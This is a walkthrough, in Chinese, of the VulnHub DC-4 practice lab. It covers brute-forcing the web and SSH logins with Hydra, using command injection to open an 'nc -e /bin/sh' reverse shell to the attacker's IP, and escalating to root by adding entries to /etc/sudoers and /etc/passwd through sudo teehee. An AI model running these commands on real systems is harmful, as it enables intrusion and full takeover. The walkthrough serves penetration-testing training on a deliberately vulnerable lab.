VulnHub_DC-4渗透流程
VulnHub_DC-4
DC-4 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
Unlike the previous DC releases, this one is designed primarily for beginners/intermediates. There is only one flag, but technically, multiple entry points and just like last time, no clues.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
主机探测
arp-scan -l
nmap -A -p- -sV 192.168.157.145

访问网站

爆破后台密码
没什么可利用信息,那就爆破密码吧(这里猜测用户名为admin)
字典是 rockyou.txt,是kali自带的密码本,需要先解压
sudo gzip -d /usr/share/wordlists/rockyou.txt.gz //解压rockyou.txt.gz
hydra -l admin -P rockyou.txt 192.168.157.145 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F
-l admin: 登录名,这里是admin
-P rockyou.txt: 使用rockyou.txt密码字典
192.168.1.165: 目标网站IP
http-post-form: 指定要破解的是HTTP表单,并给定表单提交的POST数据
/login.php: 表单提交的路径
username=USER&password=PASS: 表单数据,其中USER和PASS会由Hydra替换为各个字典密码
-F: 当破解成功后,自动输出相关信息(表单路径、提交的数据、密码)

得到密码:happy
登录,进入command界面,点击 run ,发现run是执行命令按钮

抓个命令执行的包

改为whoami查看用户

是www-data的低权限用户。再查看其他用户,访问/etc/passwd

有三个具有/bin/bash的用户可以利用
反弹shell
一直抓包修改不方便,反弹个shell(将ls+-l改成以下命令后forward即可)
nc -e /bin/sh 192.168.157.131 7777

依次查看,在jim的backups里得到密码本

保存到本地,九头蛇爆破
hydra -l jim -P file.txt -I -t 64 ssh://192.168.157.145:22
-l jim:设置登录用户名为jim
-P file.txt:从file.txt文件中读取密码词典进行破解
-t 64:同时启动64个线程进行破解,加快破解速度
-I:使用字符串组合的方式生成密码,而不仅仅是单纯读取密码文件中的密码

得到密码:jibril04
ssh连接,我这里用的工具MobaXterm,可以直接操控文件树
查看mbox

这是一封邮件,root写给jim的,联想到该系统上默认邮件箱会不会也有邮件呢?
linux的邮件目录是/var/spool/mail,尝试一下

果然有,得到了Charles的密码 ^xHhA&hvim0y
sudo -l 查看了一下没什么可用信息,切换Charles用户
这里直连失败,得用su命令
jim@dc-4:/var/spool/mail$ su charles
Password:
charles@dc-4:/var/spool/mail$ whoami
charles
charles@dc-4:/var/spool/mail$

有以root身份执行teehee命令的权限,且不需要输入密码。
teehee提权
teehee其实是tee的变式。tee的作用从标准输入读取并写入标准输出和文件
用 teehee 尝试修改passwd文件提权
法一:将charles用户以root用户的方式写入/etc/sudoers
echo 'charles ALL=(ALL:ALL) NOPASSWD:ALL' | sudo teehee -a /etc/sudoers
/etc/sudoers是sudo命令对应的用户权限授权配置文件
charles@dc-4:/var/spool/mail$ sudo su
root@dc-4:/var/spool/mail# cat /root/flag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
法二:添加一个拥有root权限的账号
echo 'newroot::0:0::/bin/bash' | sudo teehee -a /etc/passwd

写入成功,切换newroot用户得到flag



 浙公网安备 33010602011771号
浙公网安备 33010602011771号